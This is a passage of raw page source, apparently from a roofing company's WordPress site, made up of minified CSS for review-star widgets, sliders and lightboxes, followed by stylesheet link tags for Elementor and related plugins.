var(--card-gap,16px)*(var(--col,3) - 1))/ var(--col,3))!important}.wp-gr .grw-content{position:relative!important;min-width:0!important}.wp-gr .grw-content-inner{position:relative!important;display:flex!important;align-items:center!important}.wp-gr .grw-review-inner{height:100%!important}.wp-gr .grw-header-inner,.wp-gr .grw-review-inner{position:relative!important;margin:4px!important;padding:16px!important;width:100%!important}.wp-gr .wp-google-list .grw-header-inner{padding:0 0 16px 0!important}.wp-gr .grw-review-inner.grw-round{border-radius:8px!important}.wp-gr .grw-review-inner.grw-shadow{box-shadow:0 0 2px rgba(0,0,0,.12),0 2px 4px rgba(0,0,0,.24)!important}.wp-gr .grw-review-inner>svg{position:absolute!important;top:10px!important;right:10px!important;width:16px!important;height:16px!important}.wp-gr .grw-review{display:flex;position:relative!important;justify-content:center!important;align-items:center!important;flex-shrink:0!important}.wp-gr .grw-review .wp-google-left{display:block!important;overflow:hidden!important;white-space:nowrap!important;text-overflow:ellipsis!important;line-height:24px!important;padding-bottom:2px!important}.wp-gr .grw-review .wp-google-feedback{height:100px!important;overflow-y:auto!important}.wp-gr .grw-scroll::-webkit-scrollbar{width:4px!important}.wp-gr .grw-scroll::-webkit-scrollbar-track{-webkit-box-shadow:inset 0 0 6px rgba(0,0,0,.3)!important;-webkit-border-radius:4px!important;border-radius:4px!important}.wp-gr .grw-scroll::-webkit-scrollbar-thumb{-webkit-border-radius:10px!important;border-radius:10px!important;background:#ccc!important;-webkit-box-shadow:inset 0 0 6px rgba(0,0,0,.5)!important}.wp-gr .wp-google-wr{display:flex;margin:0!important}.wp-gr .wp-google-wr a{color:#fff!important;padding:4px 12px 8px!important;outline:0!important;border-radius:27px!important;background:var(--btn-color,#1f67e7)!important;white-space:nowrap!important;vertical-align:middle!important;opacity:.9!important;text-shadow:1px 1px 0 #888!important;box-shadow:0 0 2px rgba(0,0,0,.12),0 2px 4px rgba(0,0,0,.24)!important;user-select:none!important;transition:all .2s ease-in-out!important}.wp-gr .wp-google-wr a:hover{opacity:.95!important;background:var(--btn-color,#1f67e7)!important;box-shadow:0 0 2px rgba(0,0,0,.12),0 3px 5px rgba(0,0,0,.24)!important}.wp-gr .wp-google-wr a:active{opacity:1!important;background:var(--btn-color,#1f67e7)!important;box-shadow:none!important}.wp-gr .wp-google-wr a svg{display:inline-block;width:16px;height:16px;padding:1px;margin:0 0 0 4px;background:#fff;border-radius:50%}.wp-gr[data-layout=grid] .grw-reviews{display:flex;gap:var(--card-gap,12px);flex-wrap:wrap!important;-ms-flex-wrap:wrap!important}.wp-gr .grw-b{font-weight:700!important;white-space:nowrap!important}.wp-gr .wp-google-reply{font-size:14px!important;margin-top:auto!important;margin-left:6px!important;padding-left:6px!important;border-left:1px solid #999!important;overflow:hidden!important;overflow-y:auto!important;line-height:20px!important;max-height:44px!important}.wp-gr .wp-google-reply>div{display:flex;gap:4px;align-items:center}.wp-gr .wp-google-reply .wp-google-time{font-size:11px!important;white-space:nowrap!important}.wp-gr .wp-google-img{display:flex;flex-wrap:wrap;gap:var(--media-gap);max-height:calc((var(--media-size) + var(--media-gap)) * var(--media-lines) - 2px)!important;overflow-y:auto!important}.wp-gr .wp-google-img img{display:flex;width:var(--media-size)!important;height:var(--media-size)!important;cursor:pointer!important;border-radius:3px!important;box-shadow:0 0 2px rgba(0,0,0,.12),0 2px 4px rgba(0,0,0,.24)!important}.rpi-flx{display:var(--flx,flex)!important;flex-direction:var(--dir,column)!important;gap:var(--gap,2px)!important;align-items:var(--align,flex-start)!important;flex-wrap:var(--wrap,nowrap)!important;overflow:var(--overflow,visible)!important;width:100%!important}.rpi-col16{--dir:column;--gap:16px;--align:flex-start;--overflow:hidden}.rpi-col12{--dir:column;--gap:12px;--align:flex-start;--overflow:hidden}.rpi-col6{--dir:column;--gap:6px;--align:flex-start;--overflow:hidden}.rpi-col8{--dir:column;--gap:8px;--align:flex-start}.rpi-col4{--dir:column;--gap:4px;--align:flex-start}.rpi-row12-center{--dir:row;--gap:12px;--align:center;--overflow:visible}.rpi-row12{--dir:row;--gap:12px;--align:flex-start}:root{--star-gap:2px;--rpi-star-size:20px;--rpi-star-color:#fb8e28;--rpi-star-empty-color:#ccc;--rpi-icon-scale-google:1;--rpi-icon-scale-yelp:.92;--rpi-icon-scale-fb:1.125;--rpi-yelp-empty-color:#ccc;--rpi-yelp-five-color:#fb433c;--rpi-yelp-four-color:#ff643d;--rpi-yelp-three-color:#ff8742;--rpi-yelp-two-color:#ffad48;--rpi-yelp-one-color:#ffcc4b;--rpi-yelp-radius:3px;--rpi-fb-color:#fa3e3e;--rpi-fb-radius:3px;--rpi-star-empty:url("data:image/svg+xml;utf8,%3Csvg xmlns='http://www.w3.org/2000/svg' viewBox='0 0 24 24'%3E%3Cpath d='M11.48 3.499a.562.562 0 0 1 1.04 0l2.125 5.111a.563.563 0 0 0 .475.345l5.518.442c.499.04.701.663.321.988l-4.204 3.602a.563.563 0 0 0-.182.557l1.285 5.385a.562.562 0 0 1-.84.61l-4.725-2.885a.562.562 0 0 0-.586 0L6.982 20.54a.562.562 0 0 1-.84-.61l1.285-5.386a.562.562 0 0 0-.182-.557l-4.204-3.602a.562.562 0 0 1 .321-.988l5.518-.442a.563.563 0 0 0 .475-.345L11.48 3.5Z' fill='none' stroke='currentColor' stroke-width='1.5' stroke-linejoin='round'/%3E%3C/svg%3E");--rpi-star-mask:url("data:image/svg+xml;utf8,%3Csvg xmlns='http://www.w3.org/2000/svg' viewBox='0 0 24 24'%3E%3Cpath d='M10.7881 3.21068C11.2364 2.13274 12.7635 2.13273 13.2118 3.21068L15.2938 8.2164L20.6979 8.64964C21.8616 8.74293 22.3335 10.1952 21.4469 10.9547L17.3295 14.4817L18.5874 19.7551C18.8583 20.8908 17.6229 21.7883 16.6266 21.1798L11.9999 18.3538L7.37329 21.1798C6.37697 21.7883 5.14158 20.8908 5.41246 19.7551L6.67038 14.4817L2.55303 10.9547C1.66639 10.1952 2.13826 8.74293 3.302 8.64964L8.70609 8.2164L10.7881 3.21068Z'/%3E%3C/svg%3E")}.rpi-stars .rpi-star{display:none!important}.rpi-star,.rpi-stars-tripadvisor,.rpi-stars-yelp{display:var(--flx,flex);align-items:center;gap:var(--gap,4px);text-align:start;z-index:9}.rpi-star[data-rating]:empty:before{content:attr(data-rating);color:var(--rpi-rating-color,var(--rpi-star-color));font-size:var(--head-grade-fs,18px);font-weight:var(--head-grade-weight,900)}.rpi-star i{padding:0 2px;cursor:pointer!important;background-color:var(--rpi-star-empty-color)}.rpi-star[data-rating="1"] i:nth-child(-n+1),.rpi-star[data-rating="2"] i:nth-child(-n+2),.rpi-star[data-rating="3"] i:nth-child(-n+3),.rpi-star[data-rating="4"] i:nth-child(-n+4),.rpi-star[data-rating="5"] i:nth-child(-n+5){background-color:var(--rpi-star-color)}.rpi-star:hover i{background-color:var(--rpi-star-color)!important}.rpi-star i:hover~i{background-color:var(--rpi-star-empty-color)!important}.rpi-star i,.rpi-star[data-rating]:empty:after{content:'';width:var(--rpi-star-size)!important;height:var(--rpi-star-size)!important;-webkit-mask-image:var(--rpi-star-mask)!important;-webkit-mask-repeat:no-repeat!important;-webkit-mask-position:center!important;-webkit-mask-size:contain!important;mask-image:var(--rpi-star-mask)!important;mask-repeat:no-repeat!important;mask-position:center!important;mask-size:contain!important}.rpi-star[data-rating]:empty:after{background-color:var(--rpi-star-color)}.rpi-star+.rpi-stars{--stars-offset:1;--stars:calc(var(--stars-max) - var(--stars-offset))}.rpi-stars{--star-size:var(--rpi-star-size,18px);--star-color:var(--rpi-star-color);--empty:var(--rpi-star-empty);--mask:var(--rpi-star-mask);--stars:5;--icon-scale:1;--rating-scale:.8;--gap:var(--star-gap,2px);--stars-w:calc(var(--stars) * (var(--star-size) + var(--star-gap)));--fill:calc((var(--rating) / var(--stars)) * 100%);--bg-size:calc(var(--star-size) * var(--icon-scale));--bg-size-x:calc(var(--bg-size) + var(--star-gap));position:relative!important;display:inline-flex!important;align-items:center!important;align-self:var(--star-align-self,start)!important;width:max-content!important;height:var(--star-size)!important;font-size:calc(var(--star-size) * var(--rating-scale))!important;font-weight:900!important;color:var(--rpi-rating-color,var(--star-color))!important;white-space:nowrap!important;vertical-align:middle!important;padding-right:calc(var(--stars-w) + var(--gap))!important}.rpi-stars:empty{--gap:calc(-1 * (var(--star-gap) / 2 + 1px))}.rpi-stars:before{content:''!important;position:absolute!important;top:50%!important;right:0!important;width:var(--stars-w)!important;height:var(--star-size)!important;transform:translateY(-50%)!important;background-color:var(--star-color)!important;-webkit-mask-image:var(--empty)!important;-webkit-mask-repeat:repeat-x!important;-webkit-mask-position:left center!important;-webkit-mask-size:var(--bg-size-x) var(--bg-size)!important;mask-image:var(--empty)!important;mask-repeat:repeat-x!important;mask-position:left center!important;mask-size:var(--bg-size-x) var(--bg-size)!important}.rpi-stars:after{content:''!important;position:absolute!important;top:50%!important;right:0!important;width:var(--stars-w)!important;height:var(--star-size)!important;transform:translateY(-50%)!important;background-color:var(--star-color)!important;-webkit-mask-image:var(--mask)!important;-webkit-mask-repeat:repeat-x!important;-webkit-mask-position:left center!important;-webkit-mask-size:var(--bg-size-x) var(--bg-size)!important;mask-image:var(--mask)!important;mask-repeat:repeat-x!important;mask-position:left center!important;mask-size:var(--bg-size-x) var(--bg-size)!important;clip-path:inset(0 calc(100% - var(--fill)) 0 0)!important}.rpi-stars-yelp{--icon-scale:var(--rpi-icon-scale-yelp);--empty-color:var(--rpi-yelp-empty-color);--five-color:var(--rpi-yelp-five-color);--four-color:var(--rpi-yelp-four-color);--three-color:var(--rpi-yelp-three-color);--two-color:var(--rpi-yelp-two-color);--one-color:var(--rpi-yelp-one-color);--star-size:var(--rpi-star-size);--rating:0;--gap:4px;--radius:var(--rpi-yelp-radius);display:inline-flex!important;gap:var(--gap)!important;line-height:0!important;vertical-align:top!important}.rpi-stars-yelp i{position:relative!important;display:inline-block!important;font-style:normal!important;flex:0 0 auto!important;width:var(--star-size)!important;height:var(--star-size)!important;border-radius:var(--radius)!important;background-color:var(--empty-color)!important;background-image:linear-gradient(90deg,var(--star-color) 0 calc(var(--fill,0) * 1%),transparent calc(var(--fill,0) * 1%))!important;background-repeat:no-repeat!important;background-size:100% 100%!important;box-sizing:border-box!important}.rpi-stars-yelp i:after{content:''!important;position:absolute!important;inset:0!important;background-color:#fff!important;-webkit-mask-image:var(--rpi-star-mask)!important;-webkit-mask-repeat:no-repeat!important;-webkit-mask-size:calc(70% / var(--icon-scale)) calc(70% / var(--icon-scale))!important;-webkit-mask-position:center!important;mask-image:var(--rpi-star-mask)!important;mask-repeat:no-repeat!important;mask-size:calc(70% / var(--icon-scale)) calc(70% / var(--icon-scale))!important;mask-position:center!important}.rpi-stars-yelp,.rpi-stars-yelp[data-rating]:before{content:attr(data-rating);color:var(--rpi-rating-color,var(--star-color));font-size:var(--head-grade-fs,18px);font-weight:var(--head-grade-weight,900)}.rpi-stars-yelp i:first-child{--fill:clamp(0, (var(--rating) - 0) * 100, 100)}.rpi-stars-yelp i:nth-child(2){--fill:clamp(0, (var(--rating) - 1) * 100, 100)}.rpi-stars-yelp i:nth-child(3){--fill:clamp(0, (var(--rating) - 2) * 100, 100)}.rpi-stars-yelp i:nth-child(4){--fill:clamp(0, (var(--rating) - 3) * 100, 100)}.rpi-stars-yelp i:nth-child(5){--fill:clamp(0, (var(--rating) - 4) * 100, 100)}.rpi-stars-yelp[data-stars^="1"]{--rating:1.5;--star-color:var(--one-color)}.rpi-stars-yelp[data-stars="1"]{--rating:1}.rpi-stars-yelp[data-stars^="2"]{--rating:2.5;--star-color:var(--two-color)}.rpi-stars-yelp[data-stars="2"]{--rating:2}.rpi-stars-yelp[data-stars^="3"]{--rating:3.5;--star-color:var(--three-color)}.rpi-stars-yelp[data-stars="3"]{--rating:3}.rpi-stars-yelp[data-stars^="4"]{--rating:4.5;--star-color:var(--four-color)}.rpi-stars-yelp[data-stars="4"]{--rating:4}.rpi-stars-yelp[data-stars^="5"]{--rating:5;--star-color:var(--five-color)}.rpi-stars-tripadvisor{--empty-color:#fff;--border-color:#5ba672;--fill-color:#5ba672;--rpi-dot-size:var(--rpi-star-size);--rating:0;--gap:4px;--border:3px;display:inline-flex!important;gap:var(--gap)!important;line-height:0!important;vertical-align:top!important}.rpi-stars-tripadvisor i{width:var(--rpi-dot-size)!important;height:var(--rpi-dot-size)!important;display:inline-block!important;position:relative!important;flex:0 0 auto!important;box-sizing:border-box!important;border-radius:999px!important;border:var(--border) solid var(--border-color)!important;background-color:var(--empty-color)!important;background-image:linear-gradient(90deg,var(--fill-color) 0 calc(var(--fill,0) * 1%),transparent calc(var(--fill,0) * 1%))!important;background-repeat:no-repeat!important;background-size:100% 100%!important}.rpi-stars-tripadvisor,.rpi-stars-tripadvisor[data-rating]:before{content:attr(data-rating);color:var(--rpi-rating-color,var(--fill-color));font-size:var(--head-grade-fs,18px);font-weight:var(--head-grade-weight,900)}.rpi-stars-tripadvisor i:first-child{--fill:clamp(0, (var(--rating) - 0) * 100, 100)}.rpi-stars-tripadvisor i:nth-child(2){--fill:clamp(0, (var(--rating) - 1) * 100, 100)}.rpi-stars-tripadvisor i:nth-child(3){--fill:clamp(0, (var(--rating) - 2) * 100, 100)}.rpi-stars-tripadvisor i:nth-child(4){--fill:clamp(0, (var(--rating) - 3) * 100, 100)}.rpi-stars-tripadvisor i:nth-child(5){--fill:clamp(0, (var(--rating) - 4) * 100, 100)}.rpi-stars-tripadvisor[data-stars^="1"]{--rating:1.5}.rpi-stars-tripadvisor[data-stars="1"]{--rating:1}.rpi-stars-tripadvisor[data-stars^="2"]{--rating:2.5}.rpi-stars-tripadvisor[data-stars="2"]{--rating:2}.rpi-stars-tripadvisor[data-stars^="3"]{--rating:3.5}.rpi-stars-tripadvisor[data-stars="3"]{--rating:3}.rpi-stars-tripadvisor[data-stars^="4"]{--rating:4.5}.rpi-stars-tripadvisor[data-stars="4"]{--rating:4}.rpi-stars-tripadvisor[data-stars^="5"]{--rating:5}.rpi-star-fb{--icon-scale:var(--rpi-icon-scale-fb);--size:var(--rpi-star-size,18px);--color:var(--rpi-fb-color,#fa3e3e);--radius:var(--rpi-fb-radius,3px);--tail-w:calc(var(--size) / 3);--tail-h:calc(var(--size) / 3.6);--tail-offset:calc(var(--size) / 4.5);--tail-overlap:1px;--gap:.25em;--label-scale:.85;--fb-star:url("data:image/svg+xml;utf8,%3Csvg xmlns='http://www.w3.org/2000/svg' viewBox='0 0 24 24'%3E%3Cpath d='M10.7881 3.21068C11.2364 2.13274 12.7635 2.13273 13.2118 3.21068L15.2938 8.2164L20.6979 8.64964C21.8616 8.74293 22.3335 10.1952 21.4469 10.9547L17.3295 14.4817L18.5874 19.7551C18.8583 20.8908 17.6229 21.7883 16.6266 21.1798L11.9999 18.3538L7.37329 21.1798C6.37697 21.7883 5.14158 20.8908 5.41246 19.7551L6.67038 14.4817L2.55303 10.9547C1.66639 10.1952 2.13826 8.74293 3.302 8.64964L8.70609 8.2164L10.7881 3.21068Z' fill='%23fff'/%3E%3C/svg%3E");position:relative!important;display:inline-flex!important;align-items:center;align-self:var(--star-align-self,start);height:var(--size)!important;width:max-content!important;white-space:nowrap!important;vertical-align:middle!important;font-size:calc(var(--size) * var(--label-scale))!important;line-height:1!important;padding-left:calc(var(--size) + var(--gap))!important}.rpi-star-fb:before{content:''!important;position:absolute!important;left:0!important;top:50%!important;transform:translateY(-50%)!important;width:var(--size)!important;height:var(--size)!important;background-color:var(--color)!important;border-radius:var(--radius)!important;background-image:var(--fb-star)!important;background-repeat:no-repeat!important;background-position:center!important;background-size:calc(70% / var(--icon-scale)) calc(70% / var(--icon-scale))!important}.rpi-star-fb:after{content:''!important;position:absolute!important;left:var(--tail-offset)!important;top:50%!important;width:0!important;height:0!important;transform:translateY(calc(var(--size)/ 2 - var(--tail-overlap)))!important;border-top:var(--tail-h) solid var(--color)!important;border-right:var(--tail-w) solid transparent!important}.rpi-star-fb[data-rating="1"]{--color:#ccc}:root{--rpi-lt:url("data:image/svg+xml;utf8,%3Csvg xmlns='http://www.w3.org/2000/svg' width='24' height='24' viewBox='0 0 24 24' fill='none' stroke='currentColor' stroke-width='2' stroke-linecap='round' stroke-linejoin='round'%3E%3Cpath d='m15 18-6-6 6-6'%3E%3C/path%3E%3C/svg%3E") no-repeat center/contain;--rpi-gt:url("data:image/svg+xml;utf8,%3Csvg xmlns='http://www.w3.org/2000/svg' width='24' height='24' viewBox='0 0 24 24' fill='none' stroke='currentColor' stroke-width='2' stroke-linecap='round' stroke-linejoin='round'%3E%3Cpath d='m9 18 6-6-6-6'%3E%3C/path%3E%3C/svg%3E") no-repeat center/contain}.rpi{--slider-btn-size:16px;--slider-btn-bg:var(--card-bg,#f5f5f5);--slider-btn-color:#777;--slider-btn-padding:calc(var(--slider-btn-size) / 2);--slider-btn-bw:1px;--slider-btn-bc:#ccc;--slider-btn-fs:calc(var(--slider-btn-size) + var(--slider-btn-bw));--slider-btn-shadow:0 2px 6px rgb(0 0 0/0.15);--slider-btn-full:calc(var(--slider-btn-size) + (var(--slider-btn-padding) * 2) + (var(--slider-btn-bw) * 2));--slider-btn-offset:0px;--slider-btn-out:calc(var(--slider-btn-full) / 2);--slider-btn-pos:calc(var(--slider-btn-out) + var(--slider-btn-offset));--slider-offset:calc(var(--slider-btn-out))}.rpi .rpi-slides{display:flex!important;flex:1!important;gap:var(--slider-gap,var(--card-gap,8px))!important;flex-wrap:nowrap!important;overflow:hidden!important;overflow-x:auto!important;scroll-snap-type:x mandatory!important;scroll-behavior:var(--rpi-slider-behavior,smooth)!important;-webkit-overflow-scrolling:touch!important;scrollbar-width:none!important}.rpi .rpi-slides::-webkit-scrollbar{display:none!important}.rpi .rpi-slide{overflow:hidden!important;padding:4px 3px!important;scroll-snap-align:start!important;transition:transform .5s!important}.rpi .rpi-slides-bite{--offset:var(--slides-bite-offset,6px);--alpha:.2px;--shift:var(--slider-btn-offset);--radius:calc(var(--slider-btn-out) + var(--offset));-webkit-mask:var(--slider-bite,radial-gradient(circle var(--radius) at calc(0% - var(--shift)) 50%,transparent 0,transparent calc(var(--radius) - var(--alpha)),#000 calc(var(--radius) + var(--alpha))),radial-gradient(circle var(--radius) at calc(100% + var(--shift)) 50%,transparent 0,transparent calc(var(--radius) - var(--alpha)),#000 calc(var(--radius) + var(--alpha))),linear-gradient(#000 0 0));-webkit-mask-repeat:no-repeat;-webkit-mask-size:100% 100%;-webkit-mask-composite:source-in,source-in;margin:0 var(--slider-offset,0)}.rpi .rpi-ltgt{--margin:calc(-1 * var(--slider-btn-pos) + var(--slider-offset, 0px));position:var(--slider-btn-position,absolute)!important;padding:var(--slider-btn-padding)!important;border-radius:50%!important;border:var(--slider-btn-bw) solid var(--slider-btn-bc)!important;background-color:var(--slider-btn-bg)!important;box-shadow:var(--slider-btn-shadow)!important;transition:background-color .2s ease-in-out!important;z-index:1!important}.rpi .rpi-ltgt:active{box-shadow:none!important}.rpi .rpi-ltgt.rpi-lt{left:0!important;margin-left:var(--margin)!important}.rpi .rpi-ltgt.rpi-gt{right:0!important;margin-right:var(--margin)!important}.rpi-gt:after,.rpi-lt:before{position:relative!important;content:'';display:block;width:var(--slider-btn-size);height:var(--slider-btn-size);background-color:var(--slider-btn-color)}.rpi-lt:before{-webkit-mask:var(--rpi-lt);mask:var(--rpi-lt)}.rpi-gt:after{-webkit-mask:var(--rpi-gt);mask:var(--rpi-gt)}[dir=rtl] .rpi-gt:after,[dir=rtl] .rpi-lt:before{transform:rotate(180deg)}.rpi .rpi-dots-wrap{position:absolute!important;top:calc(100% - 1px)!important;left:0!important;right:0!important;display:flex!important;justify-content:center!important;margin:0 auto!important;padding-top:var(--slider-dot-padding-top,.5em)!important;max-width:100%!important;width:calc(var(--slider-dots-visible) * var(--slider-dot-size) + (var(--slider-dots-visible) - 1) * var(--slider-dot-gap))!important}.rpi .rpi-dots{display:flex;flex-wrap:nowrap;overflow-x:scroll!important;gap:var(--slider-dot-gap);scrollbar-width:none;scroll-snap-type:x mandatory;-webkit-overflow-scrolling:touch}.rpi-dots .rpi-dot{display:inline-block!important;width:var(--slider-dot-size)!important;height:var(--slider-dot-size)!important;margin:0!important;padding:0!important;opacity:.4!important;vertical-align:middle!important;flex:1 0 auto!important;transform:scale(.6)!important;scroll-snap-align:center!important;border-radius:20px!important;background-color:var(--slider-dot-color,#999)!important}.rpi-dots .rpi-dot:hover{opacity:1!important}.rpi-dots .rpi-dot.active{opacity:1!important;transform:scale(.95)!important;background-color:var(--slider-act-dot-color,#fb8e28)!important}.rpi-dots .rpi-dot.s2{transform:scale(.85)!important}.rpi-dots .rpi-dot.s3{transform:scale(.75)!important}.rpi button{all:revert!important;margin:0!important;padding:0!important;box-shadow:none!important;border-radius:0!important;line-height:1!important;font:inherit!important;color:inherit!important;text-align:center!important;cursor:pointer!important;border:0!important;background:0 0!important;appearance:none!important;-webkit-appearance:none!important;user-select:none!important}.rpi button:focus{outline:0!important}.rpi button:focus-visible{outline:2px solid currentColor!important;outline-offset:2px!important}.rpi-x{position:absolute;top:var(--x-top,6px)!important;right:var(--x-right,8px)!important;display:flex!important;align-items:center;justify-content:center;width:var(--x-width,20px)!important;height:var(--x-height,20px)!important;cursor:pointer;opacity:var(--x-opacity,.65);border-radius:50%;background-color:var(--x-bg,#fafafa);z-index:2147483003}.rpi-x:hover{opacity:1}.rpi-x:after,.rpi-x:before{content:"";position:absolute;display:block;width:var(--x-line-width,12px);height:var(--x-line-height,1px);border-radius:2px;background-color:var(--x-color,#373737)}.rpi-x:before{transform:rotate(45deg)}.rpi-x:after{transform:rotate(-45deg)}.rpi-x.rpi-xa:before{--x-line-width:7px;--x-line-height:7px;top:4px;border-radius:0;border-right:1px solid #373737;border-bottom:1px solid #373737;background-color:transparent}.rpi-x.rpi-xa:after{content:none}.rpi-bubble:after{content:"";position:absolute;top:-8px;left:16px;bottom:auto;border-style:solid;border-width:0 8px 8px;border-color:#fff transparent}.rpi-fade{-webkit-transition:opacity .15s ease,-webkit-transform .15s ease;transition:opacity .15s ease,-webkit-transform .15s ease;transition:transform .15s ease,opacity .15s ease;transition:transform .15s ease,opacity .15s ease,-webkit-transform .15s ease}.rpi-lightbox-wrap{--x-top:15px;--x-right:15px;--x-bg:none;--x-color:#ececec;--x-line-width:25px;--x-line-height:3px;--x-opacity:1}.rpi-lightbox{--x-top:15px;--x-right:15px;--x-bg:none;--x-color:#ececec;--x-line-width:25px;--x-line-height:3px;--x-opacity:1;position:fixed;top:0;left:0;right:0;bottom:0;display:flex;align-items:center;justify-content:center;flex-wrap:wrap;width:100%;height:100%;max-width:100%;color:#333;text-align:left;z-index:2147483003;user-select:none;background-color:rgba(0,0,0,.6);transition:all .3s ease-out}.rpi-lightbox-inner{width:95%;max-width:1200px;height:100%;max-height:calc(100vh - 80px);max-height:calc(100dvh - 80px)}@supports (container-type:inline-size){.rpi-lightbox-xxx{container-name:lightbox;container-type:inline-size}}.rpi-lightbox-xxx{position:relative;height:100%;border:none;overflow:auto;border-radius:4px;-webkit-overflow-scrolling:touch}.rpi-lightbox-content{position:relative;display:flex;flex-direction:row;justify-content:flex-start;color:#000;height:100%;flex-direction:row;border-radius:4px;background-color:#fff}.rpi-lightbox-media{position:relative;display:flex;justify-content:center;flex:2;align-items:center;width:100%;height:100%;overflow:hidden;padding-bottom:0;background-color:#000}.rpi-lightbox-btn{position:absolute;display:flex;width:30px;height:30px;font-size:36px;line-height:22px;justify-content:center;z-index:1;cursor:pointer;border-radius:50%;background-color:rgba(214,214,214,.7);transition:background .3s ease-in-out}.rpi-lightbox-btn:hover{background:#e1e1e1}.rpi-lightbox-prev{left:8px}.rpi-lightbox-next{right:8px}.rpi-lightbox-prev:before{content:'‹'}.rpi-lightbox-next:before{content:'›'}.rpi-lightbox-media img{position:relative;display:block;width:100%;height:100%;max-width:100%;max-height:100%;opacity:1;object-fit:contain;border-radius:inherit;transition:opacity .3s ease-in-out}.rpi-lightbox-review{display:flex;flex-direction:column;flex:1;height:100%;font-size:15px;color:#000;padding:0}@supports (container-type:inline-size){@container lightbox (width < 480px){.rpi-lightbox-xxx .rpi-lightbox-content{flex-direction:column}}}@media(max-width:480px){.rpi-lightbox-xxx .rpi-lightbox-content{flex-direction:column}}</style><link rel='stylesheet' id='astra-addon-css-css' href='https://www.iconroofing.com.au/wp-content/uploads/astra-addon/astra-addon-6970247ada8dc3-01030704.css' media='all' /><link rel='stylesheet' id='astra-addon-dynamic-css' href='https://www.iconroofing.com.au/wp-content/uploads/astra-addon/astra-addon-dynamic-css-post-2008266.css' media='all' /><link rel='stylesheet' id='elementor-frontend-css' href='https://www.iconroofing.com.au/wp-content/plugins/elementor/assets/css/frontend.min.css' media='all' /><link rel='stylesheet' id='widget-image-css' href='https://www.iconroofing.com.au/wp-content/plugins/elementor/assets/css/widget-image.min.css' media='all' /><link rel='stylesheet' id='widget-nav-menu-css' href='https://www.iconroofing.com.au/wp-content/plugins/elementor-pro/assets/css/widget-nav-menu.min.css' media='all' /><link rel='stylesheet' id='elementor-icons-css' href='https://www.iconroofing.com.au/wp-content/plugins/elementor/assets/lib/eicons/css/elementor-icons.min.css' media='all' /><link rel='stylesheet' id='elementor-post-1002323-css' href='https://www.iconroofing.com.au/wp-content/uploads/elementor/css/post-1002323.css' media='all' /><link rel='stylesheet' id='uael-frontend-css' href='https://www.iconroofing.com.au/wp-content/plugins/ultimate-elementor/assets/min-css/uael-frontend.min.css' media='all' /><link rel='stylesheet' id='wpforms-modern-full-css' href='https://www.iconroofing.com.au/wp-content/plugins/wpforms-lite/assets/css/frontend/modern/wpforms-full.min.css' media='all' /><style id='wpforms-modern-full-inline-css'>:root{--wpforms-field-border-radius:3px;--wpforms-field-border-style:solid;--wpforms-field-border-size:1px;--wpforms-field-background-color:#fff;--wpforms-field-border-color:rgba(0,0,0,.25);--wpforms-field-border-color-spare:rgba(0,0,0,.25);--wpforms-field-text-color:rgba(0,0,0,.7);--wpforms-field-menu-color:#fff;--wpforms-label-color:rgba(0,0,0,.85);--wpforms-label-sublabel-color:rgba(0,0,0,.55);--wpforms-label-error-color:#d63637;--wpforms-button-border-radius:3px;--wpforms-button-border-style:none;--wpforms-button-border-size:1px;--wpforms-button-background-color:#066aab;--wpforms-button-border-color:#066aab;--wpforms-button-text-color:#fff;--wpforms-page-break-color:#066aab;--wpforms-background-image:none;--wpforms-background-position:center center;--wpforms-background-repeat:no-repeat;--wpforms-background-size:cover;--wpforms-background-width:100px;--wpforms-background-height:100px;--wpforms-background-color:rgba(0,0,0,0);--wpforms-background-url:none;--wpforms-container-padding:0px;--wpforms-container-border-style:none;--wpforms-container-border-width:1px;--wpforms-container-border-color:#000;--wpforms-container-border-radius:3px;--wpforms-field-size-input-height:43px;--wpforms-field-size-input-spacing:15px;--wpforms-field-size-font-size:16px;--wpforms-field-size-line-height:19px;--wpforms-field-size-padding-h:14px;--wpforms-field-size-checkbox-size:16px;--wpforms-field-size-sublabel-spacing:5px;--wpforms-field-size-icon-size:1;--wpforms-label-size-font-size:16px;--wpforms-label-size-line-height:19px;--wpforms-label-size-sublabel-font-size:14px;--wpforms-label-size-sublabel-line-height:17px;--wpforms-button-size-font-size:17px;--wpforms-button-size-height:41px;--wpforms-button-size-padding-h:15px;--wpforms-button-size-margin-top:10px;--wpforms-container-shadow-size-box-shadow:none}</style><link rel='stylesheet' id='uael-teammember-social-icons-css' href='https://www.iconroofing.com.au/wp-content/plugins/elementor/assets/css/widget-social-icons.min.css' media='all' /><link rel='stylesheet' id='uael-social-share-icons-brands-css' href='https://www.iconroofing.com.au/wp-content/cache/autoptimize/css/autoptimize_single_1f1c6abbb54c6d189b7263e0861fae8a.css' media='all' /><link rel='stylesheet' id='uael-social-share-icons-fontawesome-css' href='https://www.iconroofing.com.au/wp-content/cache/autoptimize/css/autoptimize_single_aae648ec410260f859ac89e58a8372c1.css' media='all' /><link rel='stylesheet' id='uael-nav-menu-icons-css' href='https://www.iconroofing.com.au/wp-content/cache/autoptimize/css/autoptimize_single_8d37441d69ebc9b55dff2c7c214ef997.css' media='all' /><link rel='stylesheet' id='widget-heading-css' href='https://www.iconroofing.com.au/wp-content/plugins/elementor/assets/css/widget-heading.min.css' media='all' /><link rel='stylesheet' id='e-animation-tada-css' href='https://www.iconroofing.com.au/wp-content/plugins/elementor/assets/lib/animations/styles/tada.min.css' media='all' /><link rel='stylesheet' id='widget-divider-css' href='https://www.iconroofing.com.au/wp-content/plugins/elementor/assets/css/widget-divider.min.css' media='all' /><link rel='stylesheet' id='widget-spacer-css' href='https://www.iconroofing.com.au/wp-content/plugins/elementor/assets/css/widget-spacer.min.css' media='all' /><link rel='stylesheet' id='swiper-css' href='https://www.iconroofing.com.au/wp-content/plugins/elementor/assets/lib/swiper/v8/css/swiper.min.css' media='all' /><link rel='stylesheet' id='e-swiper-css' href='https://www.iconroofing.com.au/wp-content/plugins/elementor/assets/css/conditionals/e-swiper.min.css' media='all' /><link rel='stylesheet' id='widget-testimonial-carousel-css' href='https://www.iconroofing.com.au/wp-content/plugins/elementor-pro/assets/css/widget-testimonial-carousel.min.css' media='all' /><link rel='stylesheet' id='widget-carousel-module-base-css' href='https://www.iconroofing.com.au/wp-content/plugins/elementor-pro/assets/css/widget-carousel-module-base.min.css' media='all' /><link rel='stylesheet' id='widget-call-to-action-css' href='https://www.iconroofing.com.au/wp-content/plugins/elementor-pro/assets/css/widget-call-to-action.min.css' media='all' /><link rel='stylesheet' id='e-transitions-css' href='https://www.iconroofing.com.au/wp-content/plugins/elementor-pro/assets/css/conditionals/transitions.min.css' media='all' /><link rel='stylesheet' id='elementor-post-2008266-css' 